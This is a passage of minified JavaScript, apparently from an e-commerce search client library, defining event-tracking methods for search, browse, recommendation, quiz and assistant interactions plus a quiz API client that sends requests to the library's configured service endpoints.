0?p:q,w=i.items,C=w===void 0?h||b:w,S=i.result_page,R=i.resultPage,v=R===void 0?S:R,O=i.result_id,g=i.resultId,m=g===void 0?O:g,E=i.sort_order,k=i.sortOrder,D=k===void 0?E:k,P=i.sort_by,F=i.sortBy,j=F===void 0?P:F,H=i.selected_filters,x=i.selectedFilters,Q=x===void 0?H:x,K=i.url,V=K===void 0?((s=T.getWindowLocation())===null||s===void 0?void 0:s.href)||\"N/A\":K,X=i.section,J=i.analyticsTags,$=i.resultCount,ie=$===void 0?(n=(l=a??d)!==null&&l!==void 0?l:C==null?void 0:C.length)!==null&&n!==void 0?n:0:$,ce={},se;if(C&&Array.isArray(C)&&C.length!==0){var ae=C.slice(0,100);typeof C[0]==\"string\"||typeof C[0]==\"number\"?se=ae.map(function(de){return{item_id:String(de)}}):se=ae.map(function(de){return T.toSnakeCaseKeys(de,!1)})}X&&(ce.section=X);var Oe={search_term:e,result_count:ie,items:se,result_page:v,result_id:m,sort_order:D,sort_by:j,selected_filters:Q,url:V,section:X,analytics_tags:J},Te=\"\".concat(f).concat(B(ce,this.options)),ge=\"POST\",Pe=M(Oe,I(I({},this.options),{},{requestMethod:ge}));return this.requests.queue(Te,ge,Pe,o),this.requests.send(),!0}return this.requests.send(),new Error(\"parameters are required of type object\")}return this.requests.send(),new Error(\"term is a required parameter of type string\")}},{key:\"trackSearchResultClickV2\",value:function(e,i){var o=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};if(e&&typeof e==\"string\"){if(i&&(0,z.default)(i)===\"object\"&&!Array.isArray(i)){var s=\"\".concat(this.options.serviceUrl,\"/v2/behavioral_action/search_result_click?\"),n=i.num_results,l=i.customer_id,f=i.item_id,c=i.itemId,u=c===void 0?l||f:c,a=i.name,d=i.item_name,_=i.itemName,y=_===void 0?a||d:_,h=i.variation_id,p=i.variationId,q=p===void 0?h:p,b=i.result_id,w=i.resultId,C=w===void 0?b:w,S=i.result_count,R=i.resultCount,v=R===void 0?n||S:R,O=i.result_page,g=i.resultPage,m=g===void 0?O:g,E=i.result_position_on_page,k=i.resultPositionOnPage,D=k===void 0?E:k,P=i.num_results_per_page,F=i.numResultsPerPage,j=F===void 0?P:F,H=i.selected_filters,x=i.selectedFilters,Q=x===void 0?H:x,K=i.section,V=i.analyticsTags,X=i.slCampaignId,J=i.slCampaignOwner,$={sl_campaign_id:X,sl_campaign_owner:J,item_name:y,item_id:u,variation_id:q,result_id:C,result_count:v,result_page:m,result_position_on_page:D,num_results_per_page:j,selected_filters:Q,section:K,search_term:e,analytics_tags:V},ie={};K&&(ie.section=K);var ce=\"\".concat(s).concat(B(ie,this.options)),se=\"POST\",ae=M($,I(I({},this.options),{},{requestMethod:se}));return this.requests.queue(ce,se,ae,o),this.requests.send(),!0}return this.requests.send(),new Error(\"parameters are required of type object\")}return this.requests.send(),new Error(\"term is a required parameter of type string\")}},{key:\"trackSearchResultClick\",value:function(e,i){var o=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};if(e&&typeof e==\"string\"){if(i&&(0,z.default)(i)===\"object\"&&!Array.isArray(i)){var s=\"\".concat(this.options.serviceUrl,\"/autocomplete/\").concat(T.encodeURIComponentRFC3986(T.trimNonBreakingSpaces(e)),\"/click_through?\"),n={},l=i.item_name,f=i.name,c=i.itemName,u=c===void 0?l||f:c,a=i.item_id,d=i.itemId,_=d===void 0?a:d,y=i.customer_id,h=i.customerId,p=h===void 0?y||_:h,q=i.variation_id,b=i.variationId,w=b===void 0?q:b,C=i.result_id,S=i.resultId,R=S===void 0?C:S,v=i.item_is_convertible,O=i.itemIsConvertible,g=O===void 0?v:O,m=i.section,E=i.analyticsTags,k=i.slCampaignOwner,D=i.slCampaignId;return u&&(n.name=u),p&&(n.customer_id=p),w&&(n.variation_id=w),R&&(n.result_id=R),typeof g==\"boolean\"&&(n.item_is_convertible=g),m&&(n.section=m),E&&(n.analytics_tags=E),D&&(n.sl_campaign_id=D),k&&(n.sl_campaign_owner=k),this.requests.queue(\"\".concat(s).concat(B(n,this.options)),void 0,void 0,o),this.requests.send(),!0}return this.requests.send(),new Error(\"parameters are required of type object\")}return this.requests.send(),new Error(\"term is a required parameter of type string\")}},{key:\"trackConversion\",value:function(e,i){var o=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};if(i&&(0,z.default)(i)===\"object\"&&!Array.isArray(i)){var s=e||\"TERM_UNKNOWN\",n=\"\".concat(this.options.serviceUrl,\"/v2/behavioral_action/conversion?\"),l={},f={},c=i.name,u=i.item_name,a=i.itemName,d=a===void 0?u||c:a,_=i.customer_id,y=i.customerId,h=y===void 0?_:y,p=i.item_id,q=i.itemId,b=q===void 0?p||h:q,w=i.variation_id,C=i.variationId,S=C===void 0?w:C,R=i.revenue,v=i.section,O=v===void 0?\"Products\":v,g=i.display_name,m=i.displayName,E=m===void 0?g:m,k=i.type,D=i.is_custom_type,P=i.isCustomType,F=P===void 0?D:P;b&&(f.item_id=b),d&&(f.item_name=d),S&&(f.variation_id=S),(R||R===0)&&(f.revenue=R.toString()),O&&(l.section=O,f.section=O),s&&(f.search_term=s),k&&(f.type=k),F&&(f.is_custom_type=F),E&&(f.display_name=E);var j=\"\".concat(n).concat(B(l,this.options)),H=\"POST\",x=M(f,I(I({},this.options),{},{requestMethod:H}));return this.requests.queue(j,H,x,o),this.requests.send(),!0}return this.requests.send(),new Error(\"parameters are required of type object\")}},{key:\"trackPurchase\",value:function(e){var i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};if(e&&(0,z.default)(e)===\"object\"&&!Array.isArray(e)){var o=\"\".concat(this.options.serviceUrl,\"/v2/behavioral_action/purchase?\"),s={},n={},l=e.items,f=e.revenue,c=e.order_id,u=e.orderId,a=u===void 0?c:u,d=e.section,_=e.analyticsTags,y=this.options.apiKey;if(a){if(T.hasOrderIdRecord({orderId:a,apiKey:y}))return!1;T.addOrderIdRecord({orderId:a,apiKey:y}),n.order_id=a}l&&Array.isArray(l)&&(n.items=l.slice(0,100).map(function(b){return T.toSnakeCaseKeys(b,!1)})),(f||f===0)&&(n.revenue=f),d?s.section=d:s.section=\"Products\",_&&(n.analytics_tags=_);var h=\"\".concat(o).concat(B(s,this.options)),p=\"POST\",q=M(n,I(I({},this.options),{},{requestMethod:p}));return this.requests.queue(h,p,q,i),this.requests.send(),!0}return this.requests.send(),new Error(\"parameters are required of type object\")}},{key:\"trackRecommendationView\",value:function(e){var i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};if(e&&(0,z.default)(e)===\"object\"&&!Array.isArray(e)){var o=\"\".concat(this.options.serviceUrl,\"/v2/behavioral_action/recommendation_result_view?\"),s={},n=e.result_count,l=e.result_page,f=e.resultPage,c=f===void 0?l:f,u=e.result_id,a=e.resultId,d=a===void 0?u:a,_=e.section,y=e.url,h=e.pod_id,p=e.podId,q=p===void 0?h:p,b=e.num_results_viewed,w=e.numResultsViewed,C=w===void 0?b:w,S=e.items,R=e.analyticsTags,v=e.resultCount,O=v===void 0?n||(S==null?void 0:S.length)||0:v;T.isNil(O)||(s.result_count=O),T.isNil(c)||(s.result_page=c),d&&(s.result_id=d),_?s.section=_:s.section=\"Products\",y&&(s.url=y),q&&(s.pod_id=q),T.isNil(C)||(s.num_results_viewed=C),S&&Array.isArray(S)&&(s.items=S.slice(0,100).map(function(k){return T.toSnakeCaseKeys(k,!1)})),R&&(s.analytics_tags=R);var g=\"\".concat(o).concat(B({},this.options)),m=\"POST\",E=M(s,I(I({},this.options),{},{requestMethod:m}));return this.requests.queue(g,m,E,i),this.requests.send(),!0}return this.requests.send(),new Error(\"parameters are required of type object\")}},{key:\"trackRecommendationClick\",value:function(e){var i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};if(e&&(0,z.default)(e)===\"object\"&&!Array.isArray(e)){var o=\"\".concat(this.options.serviceUrl,\"/v2/behavioral_action/recommendation_result_click?\"),s={},n=e.variation_id,l=e.variationId,f=l===void 0?n:l,c=e.section,u=c===void 0?\"Products\":c,a=e.result_id,d=e.resultId,_=d===void 0?a:d,y=e.result_count,h=e.resultCount,p=h===void 0?y:h,q=e.result_page,b=e.resultPage,w=b===void 0?q:b,C=e.result_position_on_page,S=e.resultPositionOnPage,R=S===void 0?C:S,v=e.num_results_per_page,O=e.numResultsPerPage,g=O===void 0?v:O,m=e.pod_id,E=e.podId,k=E===void 0?m:E,D=e.strategy_id,P=e.strategyId,F=P===void 0?D:P,j=e.item_id,H=e.itemId,x=H===void 0?j:H,Q=e.item_name,K=e.itemName,V=K===void 0?Q:K,X=e.analyticsTags;f&&(s.variation_id=f),u&&(s.section=u),_&&(s.result_id=_),T.isNil(p)||(s.result_count=p),T.isNil(w)||(s.result_page=w),T.isNil(R)||(s.result_position_on_page=R),T.isNil(g)||(s.num_results_per_page=g),k&&(s.pod_id=k),F&&(s.strategy_id=F),x&&(s.item_id=x),V&&(s.item_name=V),X&&(s.analytics_tags=X);var J=\"\".concat(o).concat(B({},this.options)),$=\"POST\",ie=M(s,I(I({},this.options),{},{requestMethod:$}));return this.requests.queue(J,$,ie,i),this.requests.send(),!0}return this.requests.send(),new Error(\"parameters are required of type object\")}},{key:\"trackBrowseResultsLoaded\",value:function(e){var i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};if(e&&(0,z.default)(e)===\"object\"&&!Array.isArray(e)){var o,s=\"\".concat(this.options.serviceUrl,\"/v2/behavioral_action/browse_result_load?\"),n={},l=e.section,f=l===void 0?\"Products\":l,c=e.result_count,u=e.result_page,a=e.resultPage,d=a===void 0?u:a,_=e.result_id,y=e.resultId,h=y===void 0?_:y,p=e.selected_filters,q=e.selectedFilters,b=q===void 0?p:q,w=e.url,C=e.sort_order,S=e.sortOrder,R=S===void 0?C:S,v=e.sort_by,O=e.sortBy,g=O===void 0?v:O,m=e.filter_name,E=e.filterName,k=E===void 0?m:E,D=e.filter_value,P=e.filterValue,F=P===void 0?D:P,j=e.items,H=e.analyticsTags,x=e.resultCount,Q=x===void 0?(o=c??(j==null?void 0:j.length))!==null&&o!==void 0?o:0:x;f&&(n.section=f),T.isNil(Q)||(n.result_count=Q),T.isNil(d)||(n.result_page=d),h&&(n.result_id=h),b&&(n.selected_filters=b),w&&(n.url=w),R&&(n.sort_order=R),g&&(n.sort_by=g),k&&(n.filter_name=k),F&&(n.filter_value=F),j&&Array.isArray(j)&&(n.items=j.slice(0,100).map(function(J){return T.toSnakeCaseKeys(J,!1)})),H&&(n.analytics_tags=H);var K=\"\".concat(s).concat(B({},this.options)),V=\"POST\",X=M(n,I(I({},this.options),{},{requestMethod:V}));return this.requests.queue(K,V,X,i),this.requests.send(),!0}return this.requests.send(),new Error(\"parameters are required of type object\")}},{key:\"trackBrowseResultClick\",value:function(e){var i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};if(e&&(0,z.default)(e)===\"object\"&&!Array.isArray(e)){var o=\"\".concat(this.options.serviceUrl,\"/v2/behavioral_action/browse_result_click?\"),s={},n=e.section,l=n===void 0?\"Products\":n,f=e.variation_id,c=e.variationId,u=c===void 0?f:c,a=e.result_id,d=e.resultId,_=d===void 0?a:d,y=e.result_count,h=e.resultCount,p=h===void 0?y:h,q=e.result_page,b=e.resultPage,w=b===void 0?q:b,C=e.result_position_on_page,S=e.resultPositionOnPage,R=S===void 0?C:S,v=e.num_results_per_page,O=e.numResultsPerPage,g=O===void 0?v:O,m=e.selected_filters,E=e.selectedFilters,k=E===void 0?m:E,D=e.filter_name,P=e.filterName,F=P===void 0?D:P,j=e.filter_value,H=e.filterValue,x=H===void 0?j:H,Q=e.customer_id,K=e.customerId,V=K===void 0?Q:K,X=e.item_id,J=e.itemId,$=J===void 0?V||X:J,ie=e.item_name,ce=e.name,se=e.itemName,ae=se===void 0?ie||ce:se,Oe=e.analyticsTags,Te=e.slCampaignId,ge=e.slCampaignOwner;l&&(s.section=l),u&&(s.variation_id=u),_&&(s.result_id=_),T.isNil(p)||(s.result_count=p),T.isNil(w)||(s.result_page=w),T.isNil(R)||(s.result_position_on_page=R),T.isNil(g)||(s.num_results_per_page=g),k&&(s.selected_filters=k),F&&(s.filter_name=F),x&&(s.filter_value=x),$&&(s.item_id=$),ae&&(s.item_name=ae),Oe&&(s.analytics_tags=Oe),Te&&(s.sl_campaign_id=Te),ge&&(s.sl_campaign_owner=ge);var Pe=\"\".concat(o).concat(B({},this.options)),de=\"POST\",wi=M(s,I(I({},this.options),{},{requestMethod:de}));return this.requests.queue(Pe,de,wi,i),this.requests.send(),!0}return this.requests.send(),new Error(\"parameters are required of type object\")}},{key:\"trackBrowseRedirect\",value:function(e){var i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};if(e&&(0,z.default)(e)===\"object\"&&!Array.isArray(e)){var o=\"\".concat(this.options.serviceUrl,\"/v2/behavioral_action/browse_redirect?\"),s={},n=e.searchTerm,l=e.userInput,f=e.section,c=f===void 0?\"Products\":f,u=e.selectedFilters,a=e.redirectToUrl,d=e.sortOrder,_=e.sortBy,y=e.filterName,h=e.filterValue,p=e.analyticsTags;n&&(s.search_term=n),l&&(s.user_input=l),a&&(s.redirect_to_url=a),c&&(s.section=c),u&&(s.selected_filters=u),d&&(s.sort_order=d),_&&(s.sort_by=_),y&&(s.filter_name=y),h&&(s.filter_value=h),p&&(s.analytics_tags=p);var q=\"\".concat(o).concat(B({},this.options)),b=\"POST\",w=M(s,I(I({},this.options),{},{requestMethod:b}));return this.requests.queue(q,b,w,i),this.requests.send(),!0}return this.requests.send(),new Error(\"parameters are required of type object\")}},{key:\"trackGenericResultClick\",value:function(e){var i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};if((0,z.default)(e)===\"object\"){var o=\"\".concat(this.options.serviceUrl,\"/v2/behavioral_action/result_click?\"),s={},n=e.item_id,l=e.itemId,f=l===void 0?n:l,c=e.item_name,u=e.itemName,a=u===void 0?c:u,d=e.variation_id,_=e.variationId,y=_===void 0?d:_,h=e.section,p=h===void 0?\"Products\":h,q=e.analyticsTags;if(f){s.section=p,s.item_id=f,a&&(s.item_name=a),y&&(s.variation_id=y),q&&(s.analytics_tags=q);var b=\"\".concat(o).concat(B({},this.options)),w=\"POST\",C=M(s,I(I({},this.options),{},{requestMethod:w}));return this.requests.queue(b,w,C,i),this.requests.send(),!0}}return this.requests.send(),new Error('A parameters object with an \"itemId\" property is required.')}},{key:\"trackQuizResultsLoaded\",value:function(e){var i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};if(e&&(0,z.default)(e)===\"object\"&&!Array.isArray(e)){var o=\"\".concat(this.options.serviceUrl,\"/v2/behavioral_action/quiz_result_load?\"),s=e.quiz_id,n=e.quizId,l=n===void 0?s:n,f=e.quiz_version_id,c=e.quizVersionId,u=c===void 0?f:c,a=e.quiz_session_id,d=e.quizSessionId,_=d===void 0?a:d,y=e.url,h=e.section,p=h===void 0?\"Products\":h,q=e.result_count,b=e.resultCount,w=b===void 0?q:b,C=e.result_id,S=e.resultId,R=S===void 0?C:S,v=e.result_page,O=e.resultPage,g=O===void 0?v:O,m=e.items,E={},k={};if(m&&Array.isArray(m)&&(k.items=m.slice(0,100).map(function(j){return T.toSnakeCaseKeys(j,!1)})),typeof l!=\"string\")return new Error('\"quizId\" is a required parameter of type string');if(typeof u!=\"string\")return new Error('\"quizVersionId\" is a required parameter of type string');if(typeof _!=\"string\")return new Error('\"quizSessionId\" is a required parameter of type string');if(typeof y!=\"string\")return new Error('\"url\" is a required parameter of type string');if(k.quiz_id=l,k.quiz_version_id=u,k.quiz_session_id=_,k.url=y,!T.isNil(p)){if(typeof p!=\"string\")return new Error('\"section\" must be a string');E.section=p,k.section=p}if(!T.isNil(w)){if(typeof w!=\"number\")return new Error('\"resultCount\" must be a number');k.result_count=w}if(!T.isNil(R)){if(typeof R!=\"string\")return new Error('\"resultId\" must be a string');k.result_id=R}if(!T.isNil(g)){if(typeof g!=\"number\")return new Error('\"resultPage\" must be a number');k.result_page=g}var D=\"\".concat(o).concat(B(E,this.options)),P=\"POST\",F=M(k,I(I({},this.options),{},{requestMethod:P}));return this.requests.queue(D,P,F,i),this.requests.send(),!0}return this.requests.send(),new Error(\"parameters are required of type object\")}},{key:\"trackQuizResultClick\",value:function(e){var i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};if(e&&(0,z.default)(e)===\"object\"&&!Array.isArray(e)){var o=\"\".concat(this.options.serviceUrl,\"/v2/behavioral_action/quiz_result_click?\"),s=e.quiz_id,n=e.quizId,l=n===void 0?s:n,f=e.quiz_version_id,c=e.quizVersionId,u=c===void 0?f:c,a=e.quiz_session_id,d=e.quizSessionId,_=d===void 0?a:d,y=e.item_id,h=e.itemId,p=h===void 0?y:h,q=e.item_name,b=e.itemName,w=b===void 0?q:b,C=e.result_count,S=e.resultCount,R=S===void 0?C:S,v=e.result_id,O=e.resultId,g=O===void 0?v:O,m=e.result_page,E=e.resultPage,k=E===void 0?m:E,D=e.num_results_per_page,P=e.numResultsPerPage,F=P===void 0?D:P,j=e.result_position_on_page,H=e.resultPositionOnPage,x=H===void 0?j:H,Q=e.section,K=Q===void 0?\"Products\":Q,V=e.variationId,X={},J={};if(typeof l!=\"string\")return new Error('\"quizId\" is a required parameter of type string');if(typeof u!=\"string\")return new Error('\"quizVersionId\" is a required parameter of type string');if(typeof _!=\"string\")return new Error('\"quizSessionId\" is a required parameter of type string');if(typeof p!=\"string\"&&typeof w!=\"string\")return new Error('\"itemId\" or \"itemName\" is a required parameter of type string');if(J.quiz_id=l,J.quiz_version_id=u,J.quiz_session_id=_,!T.isNil(p)){if(typeof p!=\"string\")return new Error('\"itemId\" must be a string');J.item_id=p}if(!T.isNil(w)){if(typeof w!=\"string\")return new Error('\"itemName\" must be a string');J.item_name=w}if(!T.isNil(V)){if(typeof V!=\"string\")return new Error('\"variationId\" must be a string');J.variation_id=V}if(!T.isNil(K)){if(typeof K!=\"string\")return new Error('\"section\" must be a string');X.section=K}if(!T.isNil(R)){if(typeof R!=\"number\")return new Error('\"resultCount\" must be a number');J.result_count=R}if(!T.isNil(g)){if(typeof g!=\"string\")return new Error('\"resultId\" must be a string');J.result_id=g}if(!T.isNil(k)){if(typeof k!=\"number\")return new Error('\"resultPage\" must be a number');J.result_page=k}if(!T.isNil(F)){if(typeof F!=\"number\")return new Error('\"numResultsPerPage\" must be a number');J.num_results_per_page=F}if(!T.isNil(x)){if(typeof x!=\"number\")return new Error('\"resultPositionOnPage\" must be a number');J.result_position_on_page=x}var $=\"\".concat(o).concat(B(X,this.options)),ie=\"POST\",ce=M(J,I(I({},this.options),{},{requestMethod:ie}));return this.requests.queue($,ie,ce,i),this.requests.send(),!0}return this.requests.send(),new Error(\"parameters are required of type object\")}},{key:\"trackQuizConversion\",value:function(e){var i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};if(e&&(0,z.default)(e)===\"object\"&&!Array.isArray(e)){var o=\"\".concat(this.options.serviceUrl,\"/v2/behavioral_action/quiz_conversion?\"),s=e.quiz_id,n=e.quizId,l=n===void 0?s:n,f=e.quiz_version_id,c=e.quizVersionId,u=c===void 0?f:c,a=e.quiz_session_id,d=e.quizSessionId,_=d===void 0?a:d,y=e.item_id,h=e.itemId,p=h===void 0?y:h,q=e.item_name,b=e.itemName,w=b===void 0?q:b,C=e.variation_id,S=e.variationId,R=S===void 0?C:S,v=e.revenue,O=e.section,g=O===void 0?\"Products\":O,m=e.type,E=e.is_custom_type,k=e.isCustomType,D=k===void 0?E:k,P=e.display_name,F=e.displayName,j=F===void 0?P:F,H={},x={};if(typeof l!=\"string\")return new Error('\"quizId\" is a required parameter of type string');if(typeof u!=\"string\")return new Error('\"quizVersionId\" is a required parameter of type string');if(typeof _!=\"string\")return new Error('\"quizSessionId\" is a required parameter of type string');if(typeof p!=\"string\"&&typeof w!=\"string\")return new Error('\"itemId\" or \"itemName\" is a required parameter of type string');if(x.quiz_id=l,x.quiz_version_id=u,x.quiz_session_id=_,!T.isNil(p)){if(typeof p!=\"string\")return new Error('\"itemId\" must be a string');x.item_id=p}if(!T.isNil(w)){if(typeof w!=\"string\")return new Error('\"itemName\" must be a string');x.item_name=w}if(!T.isNil(R)){if(typeof R!=\"string\")return new Error('\"variationId\" must be a string');x.variation_id=R}if(!T.isNil(v)){if(typeof v!=\"string\")return new Error('\"revenue\" must be a string');x.revenue=v}if(!T.isNil(g)){if(typeof g!=\"string\")return new Error('\"section\" must be a string');x.section=g}if(!T.isNil(m)){if(typeof m!=\"string\")return new Error('\"type\" must be a string');x.type=m}if(!T.isNil(D)){if(typeof D!=\"boolean\")return new Error('\"isCustomType\" must be a boolean');x.is_custom_type=D}if(!T.isNil(j)){if(typeof j!=\"string\")return new Error('\"displayName\" must be a string');x.display_name=j}var Q=\"\".concat(o).concat(B(H,this.options)),K=\"POST\",V=M(x,I(I({},this.options),{},{requestMethod:K}));return this.requests.queue(Q,K,V,i),this.requests.send(),!0}return this.requests.send(),new Error(\"parameters are required of type object\")}},{key:\"trackAssistantSubmit\",value:function(e){var i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};if(e&&(0,z.default)(e)===\"object\"&&!Array.isArray(e)){var o=\"\".concat(this.options.serviceUrl,\"/v2/behavioral_action/assistant_submit?\"),s=e.section,n=e.intent,l={intent:n,section:s},f=\"\".concat(o).concat(B({},this.options)),c=\"POST\",u=M(l,I(I({},this.options),{},{requestMethod:c}));return this.requests.queue(f,c,u,i),this.requests.send(),!0}return this.requests.send(),new Error(\"parameters are required of type object\")}},{key:\"trackAssistantResultLoadStarted\",value:function(e){var i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};if(e&&(0,z.default)(e)===\"object\"&&!Array.isArray(e)){var o=\"\".concat(this.options.serviceUrl,\"/v2/behavioral_action/assistant_result_load_start?\"),s=e.section,n=e.intentResultId,l=e.intent,f={intent_result_id:n,intent:l,section:s},c=\"\".concat(o).concat(B({},this.options)),u=\"POST\",a=M(f,I(I({},this.options),{},{requestMethod:u}));return this.requests.queue(c,u,a,i),this.requests.send(),!0}return this.requests.send(),new Error(\"parameters are required of type object\")}},{key:\"trackAssistantResultLoadFinished\",value:function(e){var i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};if(e&&(0,z.default)(e)===\"object\"&&!Array.isArray(e)){var o=\"\".concat(this.options.serviceUrl,\"/v2/behavioral_action/assistant_result_load_finish?\"),s=e.section,n=e.searchResultCount,l=e.intentResultId,f=e.intent,c={intent_result_id:l,section:s,intent:f,search_result_count:n},u=\"\".concat(o).concat(B({},this.options)),a=\"POST\",d=M(c,I(I({},this.options),{},{requestMethod:a}));return this.requests.queue(u,a,d,i),this.requests.send(),!0}return this.requests.send(),new Error(\"parameters are required of type object\")}},{key:\"trackAssistantResultClick\",value:function(e){var i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};if(e&&(0,z.default)(e)===\"object\"&&!Array.isArray(e)){var o=\"\".concat(this.options.serviceUrl,\"/v2/behavioral_action/assistant_search_result_click?\"),s=e.section,n=s===void 0?\"Products\":s,l=e.variationId,f=e.intentResultId,c=e.searchResultId,u=e.itemId,a=e.itemName,d=e.intent,_={section:n,variation_id:l,intent_result_id:f,search_result_id:c,item_id:u,item_name:a,intent:d},y=\"\".concat(o).concat(B({},this.options)),h=\"POST\",p=M(_,I(I({},this.options),{},{requestMethod:h}));return this.requests.queue(y,h,p,i),this.requests.send(),!0}return this.requests.send(),new Error(\"parameters are required of type object\")}},{key:\"trackAssistantResultView\",value:function(e){var i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};if(e&&(0,z.default)(e)===\"object\"&&!Array.isArray(e)){var o=\"\".concat(this.options.serviceUrl,\"/v2/behavioral_action/assistant_search_result_view?\"),s=e.section,n=s===void 0?\"Products\":s,l=e.items,f=e.numResultsViewed,c=e.intentResultId,u=e.searchResultId,a=e.intent,d={section:n,intent_result_id:c,search_result_id:u,num_results_viewed:f,items:l&&Array.isArray(l)&&l.slice(0,100).map(function(p){return T.toSnakeCaseKeys(p,!1)}),intent:a},_=\"\".concat(o).concat(B({},this.options)),y=\"POST\",h=M(d,I(I({},this.options),{},{requestMethod:y}));return this.requests.queue(_,y,h,i),this.requests.send(),!0}return this.requests.send(),new Error(\"parameters are required of type object\")}},{key:\"trackAssistantSearchSubmit\",value:function(e){var i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};if(e&&(0,z.default)(e)===\"object\"&&!Array.isArray(e)){var o=\"\".concat(this.options.serviceUrl,\"/v2/behavioral_action/assistant_search_submit?\"),s=e.section,n=e.intent,l=e.searchTerm,f=e.searchResultId,c=e.intentResultId,u={intent:n,section:s,search_term:l,search_result_id:f,intent_result_id:c},a=\"\".concat(o).concat(B({},this.options)),d=\"POST\",_=M(u,I(I({},this.options),{},{requestMethod:d}));return this.requests.queue(a,d,_,i),this.requests.send(),!0}return this.requests.send(),new Error(\"parameters is a required parameter of type object\")}},{key:\"on\",value:function(e,i){return e!==\"success\"&&e!==\"error\"?new Error('messageType must be a string of value \"success\" or \"error\"'):!i||typeof i!=\"function\"?new Error(\"callback is required and must be a function\"):(this.eventemitter.on(e,i),!0)}}]),r}();ei.RequestQueue=$t;ti.exports=ei});var ri=N(Fe=>{A();\"use strict\";Object.defineProperty(Fe,\"__esModule\",{value:!0});Fe.default=void 0;var Ir=\"2.62.2\";Fe.default=Ir});var tt=N((zn,qe)=>{A();function xr(r,t){(t==null||t>r.length)&&(t=r.length);for(var e=0,i=new Array(t);e<t;e++)i[e]=r[e];return i}qe.exports=xr,qe.exports.__esModule=!0,qe.exports.default=qe.exports});var ni=N((jn,me)=>{A();var Ur=tt();function Dr(r){if(Array.isArray(r))return Ur(r)}me.exports=Dr,me.exports.__esModule=!0,me.exports.default=me.exports});var oi=N((Mn,Se)=>{A();function Nr(r){if(typeof Symbol!=\"undefined\"&&r[Symbol.iterator]!=null||r[\"@@iterator\"]!=null)return Array.from(r)}Se.exports=Nr,Se.exports.__esModule=!0,Se.exports.default=Se.exports});var ui=N((Pn,Ee)=>{A();var si=tt();function Br(r,t){if(!!r){if(typeof r==\"string\")return si(r,t);var e=Object.prototype.toString.call(r).slice(8,-1);if(e===\"Object\"&&r.constructor&&(e=r.constructor.name),e===\"Map\"||e===\"Set\")return Array.from(r);if(e===\"Arguments\"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e))return si(r,t)}}Ee.exports=Br,Ee.exports.__esModule=!0,Ee.exports.default=Ee.exports});var ci=N((Jn,Ce)=>{A();function Lr(){throw new TypeError(`Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}Ce.exports=Lr,Ce.exports.__esModule=!0,Ce.exports.default=Ce.exports});var ai=N((Gn,Re)=>{A();var Fr=ni(),zr=oi(),jr=ui(),Mr=ci();function Pr(r){return Fr(r)||zr(r)||jr(r)||Mr()}Re.exports=Pr,Re.exports.__esModule=!0,Re.exports.default=Re.exports});var fi=N((Kn,li)=>{A();\"use strict\";var ze=Y(),Jr=ze(ee()),Gr=ze(te()),Kr=ze(ai()),Hr=ze(we()),Wr=le(),oe=Z();function it(r,t,e,i){var o=e.apiKey,s=e.clientId,n=e.sessionId,l=e.segments,f=e.userId,c=e.version,u=e.quizzesServiceUrl,a={c},d=\"\";if(a.key=o,a.i=s,a.s=n,l&&l.length&&(a.us=l),f&&(a.ui=String(f)),!r||typeof r!=\"string\")throw new Error(\"quizId is a required parameter of type string\");if(i===\"results\"&&((0,Hr.default)(t.answers)!==\"object\"||!Array.isArray(t.answers)||t.answers.length===0))throw new Error(\"answers is a required parameter of type array\");if(t){var _=t.section,y=t.answers,h=t.quizSessionId,p=t.quizVersionId,q=t.page,b=t.resultsPerPage,w=t.filters,C=t.fmtOptions,S=t.hiddenFields;_&&(a.section=_),p&&(a.quiz_version_id=p),h&&(a.quiz_session_id=h),y&&y.length&&(d=\"&\".concat(oe.stringify({a:y.map(function(v){return(0,Kr.default)(v).join(\",\")})}))),oe.isNil(q)||(a.page=q),oe.isNil(b)||(a.num_results_per_page=b),w&&(a.filters=w),C&&(a.fmt_options=C),S&&(a.fmt_options?a.fmt_options.hidden_fields=S:a.fmt_options={hidden_fields:S})}a._dt=Date.now(),a=oe.cleanParams(a);var R=oe.stringify(a);return\"\".concat(u,\"/v1/quizzes/\").concat(encodeURIComponent(r),\"/\").concat(encodeURIComponent(i),\"/?\").concat(R).concat(d)}var Vr=function(){function r(t){(0,Jr.default)(this,r),this.options=t||{},this.eventDispatcher=new Wr(t.eventDispatcher)}return(0,Gr.default)(r,[{key:\"getQuizNextQuestion\",value:function(e,i){var o=this,s=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},n,l=this.options.fetch,f=new AbortController,c=f.signal;try{n=it(e,i,this.options,\"next\")}catch(u){return Promise.reject(u)}return oe.applyNetworkTimeout(this.options,s,f),l(n,{signal:c}).then(oe.convertResponseToJson).then(function(u){if(u.quiz_version_id)return o.eventDispatcher.queue(\"quizzes.getQuizNextQuestion.completed\",u),u;throw new Error(\"getQuizNextQuestion response data is malformed\")})}},{key:\"getQuizResults\",value:function(e,i){var o=this,s=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},n,l=this.options.fetch,f=new AbortController,c=f.signal;try{n=it(e,i,this.options,\"results\")}catch(u){return Promise.reject(u)}return oe.applyNetworkTimeout(this.options,s,f),l(n,{signal:c}).then(oe.convertResponseToJson).then(function(u){if(u.quiz_version_id)return o.eventDispatcher.queue(\"quizzes.getQuizResults.completed\",u),u;throw new Error(\"getQuizResults response data is malformed\")})}},{key:\"getQuizResultsConfig\",value:function(e,i){var o=this,s=arguments.length>2&&arguments[2]!==void 